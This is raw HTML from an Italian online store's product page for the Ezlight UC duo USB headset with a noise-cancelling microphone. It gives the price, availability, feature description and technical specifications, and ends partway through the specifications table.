consigli</a></h4><ul class="block_content"><li><a href='https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/' alt='Guida sull audioconferenza' title='Guida sull Audioconferenza' target='_blank'>Audioconferenza</a></li><li> <a href='https://www.ezdirect.it/blog/centralini-telefonici-ip-hardware-software-e-cloud/' alt='Guida sui Centralini Yeastar' title='Guida sui Centralini Yeastar'>Centralini Yeastar</a></li><li> <a href='https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn' alt='Guida sui Centralini telefonici' title='Guida sui Centralini telefonici'>Centralino telefonico</a></li><li> <a href='https://www.ezdirect.it/guide/8-centralini-funzioni' alt='Guida su Centralino VoIP' title='Guida su Centralino VoIP'>Centralino VoIP</a></li><li><a href='https://www.ezdirect.it/guide/49-citotelefono-guida' alt='Guida sui Citofoni IP VoIP' title='Guida sui Citofoni IP' target='_blank'>Citofoni VoIP</a></li><li> <a href='https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono' alt='Guida sulle cuffie telefoniche Bluetooth e con cavo' title='Guida sulle Cuffie telefoniche'>Cuffie bluetooth e con cavo</a></li><li> <a href='https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo' alt='Guida sui Gateway VoIP' title='Guida sui Gateway'>Gateway </a></li><li> <a href='https://www.ezdirect.it/guide/22-noleggio-centralini-telefonici-impianti-telefoni-voip-noleggiare' alt='Guida al Noleggio' title='Guida al Noleggio'>Noleggio</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-prenotazione-sale-riunioni-aule-con-display/' alt='Guida sulla Prenotazione delle sale riunione' title='Guida sulla Prenotazione delle sale'>Prenotazione sale</a></li><li><a href='https://www.ezdirect.it/blog/radioguide-whisper-per-gruppi-e-visite-guidate/' alt='Guida su dispositivi per Visite Guidate' title='Guida su dispositivi per Visite Guidate'>Radioguide</a></li><li> <a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" alt='Guida su Ripetitori di segnale GSM UMTS LTE' title='Guida su Ripetitori di segnale GSM UMTS LTE'>Ripetitori GSM UMTS LTE</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-gestione-delle-postazioni-di-lavoro-condivise/' alt='Guida sulle scrivanie condivise' title='Guida sulle Scrivanie condivise'>Scrivanie condivise</a></li><li> <a href='https://www.ezdirect.it/blog/i-migliori-cordless-dect-wifi/' alt='Guida sui Telefoni cordless' title='Guida sui Telefoni cordless'>Telefoni cordless</a></li><li> <a href='https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee' alt='Guida sui telefoni IP VoIP' title='Guida sui Telefoni IP'>Telefoni VoIP</a></li><li><a href='https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/' alt='Guida sulla Videoconferenza' title='Guida sulla Videoconferenza' target='_blank'>Videoconferenza</a></li></ul></div><div id="viewed-products_block_left" class="block products_block"><h4 class="title_block">Prodotti visti</h4><div class="block_content"><ul class="products clearfix"><li class="clearfix last_item"> <a href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/331514-cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.html" title="Maggiori informazioni su Cuffia USB biauricolare S4B Ezlight UC duo" alt="Maggiori informazioni su Cuffia USB biauricolare S4B Ezlight UC duo" class="content_img"> <img src="https://www.ezdirect.it/331514-46599-medium/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" alt="Cuffia USB biauricolare S4B Ezlight UC duo" title="Cuffia USB biauricolare S4B Ezlight UC duo" style="width:160px"/> </a><div class="text_desc"><h5 class="s_title_block"><a style="padding-left:0;" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/331514-cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.html" alt="Maggiori informazioni su Cuffia USB biauricolare S4B Ezlight UC duo" title="Maggiori informazioni su Cuffia USB biauricolare S4B Ezlight UC duo">Cuffia USB biauricolare S4B Ezlight UC duo</a></h5></div></li></ul></div></div><div id="new-products_block_right" class="block products_block mobile-uno"><h4 class="title_block"><a href="https://www.ezdirect.it/nuovi-prodotti" title="Nuovi prodotti" alt ="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content"><ul class="product_images clearfix"><li class="first"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/408817-yealink-vcm36-pro-microfono-wireless.html" title="Yealink VCM36 PRO microfono wireless" alt="Yealink VCM36 PRO microfono wireless"> <img src="https://www.ezdirect.it/408817-773363-medium/yealink-vcm36-pro-microfono-wireless.jpg" height="125" width="125" alt="Vedi dettagli su Yealink VCM36 PRO microfono wireless" title="Vedi dettagli su Yealink VCM36 PRO microfono wireless" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Yealink VCM36 PRO microfono wireless" title = "Vedi dettagli su Yealink VCM36 PRO microfono wireless"> Yealink VCM36 PRO microfono wireless </label> </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/408816-yealink-uvc86-e2.html" title="Yealink UVC86 E2 videocamera AI speaker tracking" alt="Yealink UVC86 E2 videocamera AI speaker tracking"> <img src="https://www.ezdirect.it/408816-773361-medium/yealink-uvc86-e2.jpg" height="125" width="125" alt="Vedi dettagli su Yealink UVC86 E2 videocamera AI speaker tracking" title="Vedi dettagli su Yealink UVC86 E2 videocamera AI speaker tracking" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Yealink UVC86 E2 videocamera AI speaker tracking" title = "Vedi dettagli su Yealink UVC86 E2 videocamera AI speaker tracking"> Yealink UVC86 E2 videocamera AI speaker tracking </label> </a></li></ul><p><a href="https://www.ezdirect.it/nuovi-prodotti" title="Tutti i nuovi prodotti" alt = "Tutti i nuovi prodotti" >&raquo; Tutti i nuovi prodotti</a></p></div></div></div><div id="center_column"><div id="columns" ><div id="center_column"> <script async src="https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000"></script> <style>@media(max-width: 650px){
				#ys-chatbot-container{
					height: 85% ;
					bottom: 0 ;
				}
			}</style><script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/idTab5.js"></script> <style>#idTab5{
		width:100%;
	}

	.comment_author{
		width: 100% !important;
	}

	.comment_details{
		width: 100% !important;
	}
	@media (max-width: 580px)
	{
		#bigpic{
			width:40%;
		}

	}
	@media (min-width: 2000px)
	{
		#bigpic{
			width:55%;
		}
	}
	@media (max-width: 900px) {
		.bottoni {
			display: none !important;
		}
	}

	#center_column{
		width: 93% !important;
	}

	a.box-sx-img {
		width: 95%;
	}</style> <script type="text/javascript">/* <![CDATA[ */;var currencySign='€';var currencyRate='1';var currencyFormat='3';var currencyBlank='1';var taxRate=22;var jqZoomEnabled=false;var oosHookJsCodeFunctions=new Array();var id_product='331514';var productHasAttributes=false;var quantitiesDisplayAllowed=true;var quantityAvailable=36;var allowBuyWhenOutOfStock=true;var availableNowValue='';var availableLaterValue='Consegna in 3-15 gg ';var productPriceTaxExcluded=34.95-0.000000;var reduction_percent=0;var reduction_price=0.000000;var specific_price=34.950000;var specific_currency=false;var group_reduction='1';var default_eco_tax=0.000000;var ecotaxTax_rate=0;var currentDate='2026-02-01 04:00:53';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var noTaxForThisProduct=false;var displayPrice=1;var productReference='EZD-805UCD';var productAvailableForOrder='1';var productShowPrice='1';var productUnitPriceRatio='0.000000';var idDefaultImage=46599;var img_ps_dir='https://www.ezdirect.it/img/';var customizationFields=new Array();customizationFields[0]=new Array();customizationFields[0][0]='img0';customizationFields[0][1]=0;var img_prod_dir='https://www.ezdirect.it/img/p/';var combinationImages=new Array();combinationImages[0]=new Array();combinationImages[0][0]=46599;combinationImages[0][1]=758525;combinationImages[0][2]=613853;combinationImages[0][3]=19108;combinationImages[0][4]=19110;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='con questi attributi, ma è disponibile con altri';var uploading_in_progress='Caricamento in corso, attendere prego ...';var fieldRequired='Riempi tutti i campi richiesti';/* ]]> */</script> <div class="breadcrumb" id="old_bc" style="margin-bottom: 0;"> <a href="https://www.ezdirect.it/home/" title="Home" data-gg="">Home</a><span class="navigation-pipe">></span><a href="https://www.ezdirect.it/cuffie-telefoniche/" title="Cuffie telefoniche" data-gg="">Cuffie telefoniche</a><span class="navigation-pipe">></span><a href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/" title="Cuffie telefoniche Ezlight" data-gg="">Cuffie telefoniche Ezlight</a><span class="navigation-pipe">></span>Cuffia USB biauricolare S4B Ezlight UC duo</div><div id="product-header"><div id="product-header-left"><h1 class="product_name_title" itemprop="name" style="color: #000099; font-weight: bold;">Cuffia USB biauricolare S4B Ezlight UC duo</h1><div style="color: #545454;"> Codice: EZD-805UCD &nbsp;&nbsp; SKU: <span >EZD-805UCD</span> &nbsp;&nbsp; EAN: <span >0806808232182</span></div></div><div id="product-header-right" style="padding-bottom: 25px;"> <a title="Ezdirect" href="https://www.ezdirect.it/105m-ezdirect/"><img src="https://www.ezdirect.it/img/m/105-manufacturerprod.jpg" alt="Ezdirect" title="Ezdirect" style="border:0px;width:130px;height:100%; min-height:20px;max-height:60px;" /></a></div><div style="clear:both"></div></div><div id="primary_block" class="clearfix"><div id="product-grid"><div id="pb-right-column"><div id="image-block" > <img class="image_thickbox" src="https://www.ezdirect.it/331514-46599-large/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" title="Cuffia USB biauricolare S4B Ezlight UC duo" alt="Cuffia USB biauricolare S4B Ezlight UC duo" id="bigpic" /></div><div id="views_block" ><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_46599"> <a href="https://www.ezdirect.it/331514-46599-thickbox/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" rel="group1" class="fancybox shown" title="Cuffia USB biauricolare S4B Ezlight UC duo"> <img style="margin-bottom: 0;" id="thumb_46599" src="https://www.ezdirect.it/331514-46599-medium/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" alt="Cuffia USB biauricolare S4B Ezlight UC duo" title="Cuffia USB biauricolare S4B Ezlight UC duo" height="50" width="50" /> </a></li><li id="thumbnail_758525"> <a href="https://www.ezdirect.it/331514-758525-thickbox/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" rel="group1" class="fancybox " title="Cuffia USB biauricolare S4B Ezlight UC duo"> <img style="margin-bottom: 0;" id="thumb_758525" src="https://www.ezdirect.it/331514-758525-medium/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" alt="Cuffia USB biauricolare S4B Ezlight UC duo" title="Cuffia USB biauricolare S4B Ezlight UC duo" height="50" width="50" /> </a></li><li id="thumbnail_613853"> <a href="https://www.ezdirect.it/331514-613853-thickbox/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" rel="group1" class="fancybox " title="Cuffia USB biauricolare S4B Ezlight UC duo"> <img style="margin-bottom: 0;" id="thumb_613853" src="https://www.ezdirect.it/331514-613853-medium/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" alt="Cuffia USB biauricolare S4B Ezlight UC duo" title="Cuffia USB biauricolare S4B Ezlight UC duo" height="50" width="50" /> </a></li><li id="thumbnail_19108"> <a href="https://www.ezdirect.it/331514-19108-thickbox/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" rel="group1" class="fancybox " title="Cuffia USB Skype for business professionale Ezlight UC mono"> <img style="margin-bottom: 0;" id="thumb_19108" src="https://www.ezdirect.it/331514-19108-medium/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" alt="Cuffia USB Skype for business professionale Ezlight UC mono" title="Cuffia USB Skype for business professionale Ezlight UC mono" height="50" width="50" /> </a></li><li id="thumbnail_19110"> <a href="https://www.ezdirect.it/331514-19110-thickbox/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" rel="group1" class="fancybox " title="Cuffia USB Skype for business professionale Ezlight UC mono"> <img style="margin-bottom: 0;" id="thumb_19110" src="https://www.ezdirect.it/331514-19110-medium/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" alt="Cuffia USB Skype for business professionale Ezlight UC mono" title="Cuffia USB Skype for business professionale Ezlight UC mono" height="50" width="50" /> </a></li></ul></div></div><div id="video_list"> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/video_stars.js"></script> </div><div style="float:left; margin-left:0px"><p class="align_center clear"><span id="wrapResetImages" style="display: none;"><img src="https://www.ezdirect.it/themes/ez20/img/icon/cancel_16x18.gif" title="Annulla" alt="Annulla" width="16" height="18"/> <a id="resetImages" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/331514-cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.html" onclick="$('span#wrapResetImages').hide('slow');return (false);">Mostra tutte le immagini</a></span></p></div></div><div id="pb-center-column"><div style="padding: 5px;"><div id="short_description_content" class="rte align_justify" style="margin-right:5px"> <span><p>Cuffia professionale con microfono Noise Cancelling. Ottimizzata S4B. Utilizzabile su qualunque softphone, garanzia 2 anni.</p></span></div></div></div><div id="pb-left-column"><div class="prices"><form id="buy_block" action="https://www.ezdirect.it/carrello" method="post"> <input type="hidden" name="token" value="9fab30a90122c2d750be9752595beba6" /> <input type="hidden" name="id_product" value="331514" id="product_page_product_id" /> <input type="hidden" name="product_quantity_available" value="36" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /><div id="prezzi-container"><ul id="prezzi-container-nav" style="display: none;"><li id='przcont-prices'><h2 style="margin-top: 0px;"><span class='przcont-a' style="text-align:center; margin:0; padding:0; text-decoration:none; font-style:normal; cursor:pointer"><strong>Prezzi</strong></span></h2></li></ul> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/yetii.js"></script> <div class="tab" id="prezzi-prodotto"><div id="quantityDiscount"><table class="tabella-sconti-quantita"><tr><td style="text-align:right" colspan="2"> <span style="color: black;padding: 5px 5px;"><b>Risparmio € 27,05 </b></span></td></tr><tr><td></td><td style="text-align:right; width:50%;text-decoration:line-through;color:black;"> Listino: <strong> € 62,00 </strong></td></tr><tr><td style="vertical-align:top"></td><td style="vertical-align:top; text-align:right; width:50%"> <span style="font-size:22px; "><strong> € 34,95 </strong></span> <br /> € 42,64 iva incl.</td></tr><tr><td colspan="2" style="border:0px; font-size:14px; color:#000000; text-align: right;"> <strong style="color:#000000">5 pezzi</strong> <strong>in offerta fino al 28/02/2026</strong></td></tr></table></div><div class="carrello1"><div class="availability" style="border-top: 1px solid #cdcdcd; border-bottom: 1px solid #cdcdcd; padding: 20px 0;"> <input type="hidden" name="real_quantity" value="36"><div id="product-available-banner" style="background-image: linear-gradient(-180deg, #00D775, #00BD68); color:#ffffff;padding: 7px 10px; width: 100%; font-size: 15px;text-align: center; border:none;margin-bottom: 10px;"> Prodotto disponibile</div><p></p><p style="display: flex; align-content: center;"> <span >Condizione: </span> <span style="font-weight: bold; padding-left: 3px;">Nuovo</span></p><p> Garanzia: <strong> 24 mesi </strong></p></div> <script type="text/javascript">/* <![CDATA[ */;function quantity_cart_add(id)
{var qty=document.getElementById(id).value;qty=parseFloat(qty);qty=qty+1;document.getElementById(id).value=qty;}
function quantity_cart_rmv(id)
{var qty=document.getElementById(id).value;qty=parseFloat(qty);if(qty>1){qty=qty-1;document.getElementById(id).value=qty;}}
$('.wishlist .fa-heart').on('click',function(){var icon=$(this);if(!icon.hasClass('clicked')){icon.off('mouseover mouseout');icon.removeClass('far').addClass('fas clicked');WishlistCart('add',331514,' Cuffia USB biauricolare S4B Ezlight UC duo ');document.querySelector('.mywishlist').style.display='block';document.getElementById('account-block-new').style.justifyContent='unset';}else{icon.on('mouseover mouseout');icon.removeClass('fas clicked').addClass('far');WishlistCart('remove',331514);}}).on('mouseover',function(){if(!$(this).hasClass('clicked')){$(this).removeClass('far').addClass('fas');}}).on('mouseout',function(){if(!$(this).hasClass('clicked')){$(this).removeClass('fas').addClass('far');}});$(document).ready(function(){isProductinWl();});/* ]]> */</script> <div style="padding-top: 20px;"><div id="quantity_wanted_p" style="display: flex; flex-direction: row-reverse; align-items: center; justify-content: space-evenly; width: 100%; margin: 15px 0;"><div style="float:left; padding-top:10px; font-size:13px;width:60%;"><p style="text-align: center; padding:0 " id="add-to-cart-btn"> <input type="submit" id="add_to_cart_button" name="331514" value=" Aggiungi al carrello" title="Aggiungi al carrello" class="submit-button-default" /></p></div><div><div class="quantity_input_div" style="display:flex; border: 1px solid #cdcdcd; padding: 5px; background-color: white; "><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted');">-</span></div> <input type="text" name="qty" id="quantity_wanted" alt="quantity_wanted" title="quantity_wanted" class="text quantity_input" style="border: none; padding-right: 10px;" value="1" size="2" maxlength="3" /><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted');">+</span></div></div><div style="clear:both"></div></div></div><p id="minimal_quantity_wanted_p" style="display: none;">Per comprare il prodotto <b id="minimal_quantity_label">1</b>inserire quantit&agrave;, il prezzo migliore sar&agrave; visualizzato in automatico per l&#039;acquisto.</p></div></div></div> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/tabber.js"></script> </div></form></div></div></div><div class="clear"></div></div><div style="clear:both"></div><div id="more_info_block" class="clear" style="position:relative"> <a aria-label="Scroll to Top" style="display:block; position:absolute; height:20px; width:110px; top:0px; left:135px; background-image:url(https://www.ezdirect.it/img/linkscheda.gif)" href="#scheda" onclick='$(".idTabs").idTabs("idTab1"); $("html,body").animate({ scrollTop: $("#scheda").offset().top - 0}, 1900);'> </a><div id="itabs1" class="row" style="justify-content: flex-start !important;"><ul id="" class="idTabs1 idTabsVeryShort" style="font-weight:normal;"><li onclick='$("html,body").animate({scrollTop: $("#idTab1").offset().top - 200},1900);'><h2><span style="font-style:normal;margin-left:15px;" id="more_info_tab_more_info" title="Dettagli" rel="#idTab1" class="idTabHrefShort bottoni">Dettagli</a></h2></li><li onclick='$("html,body").animate({scrollTop: $("#schedina").offset().top - 200},1900);'><h2><span id="schedalink" style="font-style:normal;width:160px;" title="Scheda tecnica" rel="#schedina" class="idTabHrefShort bottoni">Scheda tecnica</span></h2></li><style>@media (max-width: 900px) {
    .bottoni {
      display: none !important;
    }
  }</style><li onclick='$("html,body").animate({scrollTop: $("#idTab5").offset().top - 260},1900);'><h2> <span id="tab_comments" style="font-style:normal;width:150px;" rel="#idTab5" title="Comments" class="idTabHrefShort bottoni">Recensioni</span></h2></li><li onclick='$("html,body").animate({scrollTop: $("#accessories-carousel-int").offset().top - 230},1900);'><h2><span id="tab_accessories" title=" Accessori" rel="#accessories-carousel" style="width:140px" class="idTabHrefShort bottoni" > Accessori (5)</span></h2></li></ul></div><br /><div id="more_info_sheets" class="sheets align_justify" ><div id="idTab1"><div id='descrprodotto' class='descrprodotto'><div class="rte"><h2 class='in-product'>Cuffia con microfono S4B USB per tutti i softphones IP. Ezlight UC DUO EZD-808UCD</h2><h2>Cuffia USB professionale per ufficio e call center, ottimizzata Skype for Business (S4B), utilizzabile su qualunque softphone&nbsp; VoIP.</h2><p>&nbsp;La <strong>cuffia USB Ezlight UC</strong> &egrave; disponibile sia in versione monoauricolare che <strong>biauricolare</strong>. utilizzabile anche con adattatore da USB-A a USB-C, su dispositivi non dotati di porta USB-A</p><p><img style="display: block; margin-left: auto; margin-right: auto;" title="Cuffia USB per telelavoro ezlight 805" src="https://www.ezdirect.it/img/cms/Cuffia%20usb%20telelavoro%20EZD-805.jpg" alt="Cuffia USB per telelavoro ezlight 805" width="683" height="611"></p><p>Entrambe vengono fornite con copriauricolare in similpelle e in spugna (inclusi nella confezione).</p><p>E' dotata di cavo USB diretto con cordone lineare&nbsp; resistente alle sollecitazioni meccaniche, lungo oltre 220 cm.</p><p>Il microfono &egrave; a cancellazione di rumore e parte dell'asta portamicrofono &egrave; flessibile in modo da posizionare al meglio&nbsp; la cuffia per avere il massimo rendimento (di qualit&agrave; e volume) sul microfono stesso.</p><p>E' importante sapere che le cuffie a cancellazione di rumore (professionali)&nbsp; riducono molto il rumore ambientale, ma devono essere ben posizionate per evitare che&nbsp; il microfono si discosti troppo dalla linea della in linea verticale.</p><p>Pi&ugrave; il microfono &egrave; vicino alle labbra migliore &egrave; il rendimento. Pi&ugrave; si allontana e minore sar&agrave; il livello del volume della vostra voce (percepito dall'interlocutore con cui state parlando).</p><p><img style="display: block; margin-left: auto; margin-right: auto;" title="Cuffia stereo usb cancellazione di rumore" src="https://www.ezdirect.it/img/cms/Ezlight-805-duo-dettagli.jpg" alt="Cuffia stereo usb cancellazione di rumore" width="654" height="739"></p><p><img style="display: block; margin-left: auto; margin-right: auto;" title="Microfonoa cancellazione di rumroe cuffia 805UC" src="https://www.ezdirect.it/img/cms/ezlight%20805%20uc%20mic%20dettaglio.jpg" alt="microfono cancellazione di rumore cuffia 805uc" width="397" height="238"></p><p>&nbsp;</p><p><strong>Nota bene:</strong> Questa cuffia USB professionale &egrave; ottimizzata per softphone Microsoft Skype for Business (S4B - Microsoft Lync).</p><p>Se utilizzata su questa piattaforma, oltre al Mute e alla regolazione del volume, &egrave; utilizzabile il <strong>tasto di controllo della chiamata</strong> (sgancio - call control)</p><p>E'<strong> utilizzabile anche con altri softphones</strong> o programmi di riconoscimento vocale. In questo caso, non &egrave; attivo il tasto di risposta, ma solo i comandi di Mute, e "regolazione volume".</p><p><img style="display: block; margin-left: auto; margin-right: auto;" title="controlli in linea cuffia usb S4B" src="https://www.ezdirect.it/img/cms/Ezlight%20805UC%20controlli%20legenda.jpg" alt="Cuffia usb microsoft skype for business controlli" width="500" height="264"></p><p>&nbsp;</p><p>&nbsp;</p><p>Per quanto riguarda il volume in ascolto &egrave; regolabile, suggeriamo di fare attenzione a non utilizzare le cuffie con volume troppo alto, specie se usate in ambito call center e/o per lavoro intensivo e prolungato, al fine di ridurre il rischio di affaticamento dell'organo uditivo (o peggio, in caso di volumi esagerati, di&nbsp; rischiare danni all'orecchio, specie per utilizzi&nbsp; protratto nel tempo).</p><p>La cuffia Ezlight UC &egrave; dotata di protezione da shock acustici accidentali.</p><p>L'audio a larga banda (wideband - HD)&nbsp; permette di intrattenere conversazioni con qualit&agrave; cristallina definita e senza disturbi.</p><p>L'audio <strong>wideband</strong> utilizza una gamma di frequenza molto pi&ugrave; ampia delle cuffie narrow band (banda base - fino a 4 KHz), nello specifico, Ezlight UC lavora su una<strong> frequenza da 50 Hz a 10 KHz.</strong></p><p>&nbsp;<img style="display: block; margin-left: auto; margin-right: auto;" title="EZD805-UCD biauricolare s4b usb" src="https://www.ezdirect.it/img/cms/MRD-805UD-solo%20cuffia.jpg" alt="cuffia usb S4B doppio ascolto " width="533" height="494"></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p style="text-align: center;"><span style="color: #ff0000;"><strong>Se hai dubbi o domande</strong></span></p><p style="text-align: center;"><span style="color: #ff0000;"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img title="supporto scelta cuffia telefonica" src="https://www.ezdirect.it/img/cms/banner%20numero%20verde_2.jpg" alt="consulenza per cuffie telefoncihe" width="566" height="39"> &nbsp;&nbsp; <br></strong></span></p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;"><span style="color: #ff0000;"><strong><span style="color: #ff0000;"><strong>&nbsp;Devi valutare acquisto di pi&ugrave; pezzi?<a title="ucd prezzo" href="https://www.ezdirect.it/preventivi-quotazioni-miglior-prezzo-cuffie-centralini?category=331514"> Richiedi un preventivo per avere il miglior prezzo.&nbsp; &nbsp; </a></strong></span></strong></span></p><p style="text-align: center;">&nbsp;</p><p style="text-align: left;"><span style="color: #0000ff;"><strong>Qualit&agrave; audio Wideband</strong></span></p><p>Il microfono &egrave; posizionato sulla punta dell'asta portamicrofono (deve essere posizionato pi&ugrave; vicino possibile alla bocca) essendo a riduzione del rumore, ha un "cono" di acquisizione audio ridotto - unidirezionale, per garantire la massima efficienza e ridurre&nbsp; il rumore ambientale, nei confronti dell'interlocutore.Utilizzare una cuffia&nbsp; con frequenza di lavoro inferiore significa perdere ridurre la performance audio del softphone utilizzato (che solitamente utilizzano codec audio in HD)</p><p>&nbsp;</p><p style="text-align: justify;"><span style="color: #0000ff;"><strong>Ergonomica&nbsp;</strong> </span><br>Il padiglione auricolare &egrave; ampio e, grazie ai copri auricolari in similpelle o in spugna, garantisce un comfort ottimale anche per uso prolungato, in ambito ufficio e call center. La struttura &egrave; solida e il padiglione auricolare &egrave; costituito da una capsula monocorpo, coperta dal copri auricolare, quindi non subisce sollecitazioni meccaniche, garantendo elevata affidabilit&agrave; meccanica nel tempo.</p><p><br><span style="color: #0000ff;"><strong>Garanzia totale 24 mesi</strong></span><br>Garanzia 2 anni con anticipo di una cuffia nuova in caso di guasto nel periodo di garanzia<br><br><br><span style="color: #0000ff;"><strong>Caratteristiche principali cuffia USB Ezlight 805 UC</strong></span></p><ul><li><strong>Cuffia USB utilizzabile su qualunque client - softphone</strong></li><li>Copriauricolare in similpelle imbottito</li><li>Copriauricolare di ricambio in spugna incluso</li><li>Diametro esterno del copriauricolare 6 cm</li><li>Microfono ad elevata cancellazione del rumore</li><li>Braccetto protamicrofono flessibile</li><li>Archetto regolabile<a title="prezzo cuffia con microfono" href="https://www.ezdirect.it/preventivi-quotazioni-miglior-prezzo-cuffie-centralini?id_category=331514"><span style="color: #ff0000;"><strong><img style="float: right;" title="preventivo con garanzia per cuffie" src="https://www.ezdirect.it/img/cms/logo%20garanzia%20soddisfatto.jpg" alt="garanzia cuffia telefoncia" width="205" height="158"></strong></span></a></li><li>Posizionabile a destra o a sinistra (versione monoauricolare</li><li>Controlli in linea (volume, mute, LED segnalazione stato)</li><li>Plug and Play e call control su Micrsosoft Skype for Business</li><li>Cavo lineare rinforzato 210 cm</li><li>Clip&nbsp; a molla per sostenere cavo</li><li>Attacco USB</li></ul><p><strong>Dettagli tecnici t</strong><strong>rasmissione:</strong></p><ul><li>Microfono a cancellazione di rumore</li><li>Sensibilit&agrave; -42&plusmn;3dB (0dB=1V/Pa, 1 KHz)</li><li>Impedenza&#65306;2,2 KOhm</li><li>Distorsion -del 3%</li><li>Voltaggio&#65306;3.0 V</li><li>Consumo corrente&#65306;max 0,5 mA</li></ul><p>&nbsp;</p><p><strong>Dettagli tecnici ricezione</strong><strong>:</strong></p><ul><li>Altoparlante dinamico (moving-coiled)</li><li><span style="color: #0000ff;">Frequenza: 50 - 10 KHz (wideband)</span></li><li>Sensibilit&agrave;:108&plusmn;3dB (a 1 KHz 1mw)</li><li>Impedenza:32 &Omega; +/-20%</li><li>Protezione da shock acustici 85dB</li><li>Distorsione massima: - del 5%</li><li>Input Max: 50mW</li></ul><p style='text-align:center'></p></div></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /> <a id="schedina" class="anchor"></a><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left">Scheda tecnica</h2><br /><br /><ul id="idTab2" class="bullet"><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Tipo - Utilizzo</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Serie</strong></td><td class="feature-value" style="text-align:left"> EZD-805 Cuffie</td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Tipo</strong></td><td class="feature-value" style="text-align:left"> Con filo</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Funzioni audio</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Audio Wideband</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Microfono</strong></td><td class="feature-value" style="text-align:left"> Cancellazione di rumore</td></tr><tr class="even-f"><td class="feature-name"> <strong>Protezione acustica</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Qualit&agrave; audio</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/5.gif" alt="5" title="5" width="64" height="12" /></td></tr><tr class="even-f"><td class="feature-name"> <strong>Rumore ambientale</strong></td><td class="feature-value" style="text-align:left"> Moderato</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Connessione</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Connessione</strong></td><td class="feature-value" style="text-align:left"> USB</td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Utilizzabile con</strong></td><td class="feature-value" style="text-align:left"> PC</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Funzioni</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Ottimizzato per</strong></td><td class="feature-value" style="text-align:left"> Microsoft Teams</td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Utilizzo suggerito</strong></td><td class="feature-value" style="text-align:left"> Intensivo</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Indossabilità</strong></div><table 